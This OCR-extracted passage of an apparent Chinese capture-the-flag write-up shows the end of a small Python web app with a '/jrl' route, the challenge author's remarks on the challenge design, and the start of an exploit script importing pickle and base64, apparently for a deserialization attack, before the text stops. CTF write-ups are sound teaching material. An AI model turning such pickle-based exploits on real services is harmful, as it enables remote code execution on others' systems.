
except
Exception
as
e
:
return
text
(
f
"Error: 
{
str
(
e
)
}
"
)
return
text
(
"gogogo"
)
@app.route
(
'/jrl'
,
methods
=
[
'GET'
])
async
def
jrl_endpoint
(
request
):
return
text
(
str
(
jrl
))
if
__name__
==
'__main__'
:
app
.
run
(
host
=
'0.0.0.0'
,
port
=
8000
)
代码逻辑很简单，作为一个不被喷的出题人，出的题就是分享
trick，没必要去代审那么一两百行的代码，你要我做代审，那
你就给个0day来审项目，自己写个屎山，让大家来看，实在是
不太优美
exp如下
#!/usr/bin/env python3
import
pickle
import
base64